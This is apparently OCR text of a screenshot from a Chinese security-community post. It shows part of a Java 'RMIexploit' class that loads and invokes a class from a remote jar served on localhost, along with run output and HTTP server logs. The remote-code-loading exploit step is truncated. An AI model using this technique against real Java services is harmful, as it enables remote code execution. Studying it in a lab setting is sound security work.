 77 URLClassLoader u = URLClassLoader.newInstance(new URL[]{new URL( spec: "http://127.0.0.1:8000/cc
78 Class c = u.loadClass( name: "org.example.Test");
79 Method m = c.getMethod( name: "test", new Class[]{String.class});
80 m.setAccessible(true);
81 m.invoke( obj: null, ...args: "aa");
82 u.close();
83 }
84 }
RMIexploit › main()
Run: RMIexploit ×
"C:\Program Files\Java\jdk1.8.0_201\bin\java.exe" ...
Hello World!
Process finished with exit code 0
self._sock.sendall(b)
File "C:\Users\liang\AppData\Local\Programs\Pytho
method()
ConnectionResetError: [WinError 10054] 远程主机强迫
File "C:\Users\liang\AppData\Local\Programs\Pytho
f = self.send_head()
File "C:\Users\liang\AppData\Local\Programs\Pytho
self.end_headers()
----------------------------------------
File "C:\Users\liang\AppData\Local\Programs\Pytho
self.flush_headers()
File "C:\Users\liang\AppData\Local\Programs\Pytho
self.wfile.write(b"".join(self._headers_buffer)
File "C:\Users\liang\AppData\Local\Programs\Pytho
self._sock.sendall(b)
ConnectionResetError: [WinError 10054] 远程主机强迫
----------------------------------------
127.0.0.1 - - [24/Mar/2020 17:24:09] code 404, messa
127.0.0.1 - - [24/Mar/2020 17:24:09] "GET /cc.jar HT
127.0.0.1 - - [24/Mar/2020 17:24:22] "GET /cc.jar HT
127.0.0.1 - - [24/Mar/2020 17:24:46] "GET /cc.jar HT
127.0.0.1 - - [24/Mar/2020 17:25:09] "GET /cc.jar HT
127.0.0.1 - - [24/Mar/2020 17:25:21] "GET /cc.jar HT
127.0.0.1 - - [24/Mar/2020 17:25:54] "GET /cc.jar HT
先知社区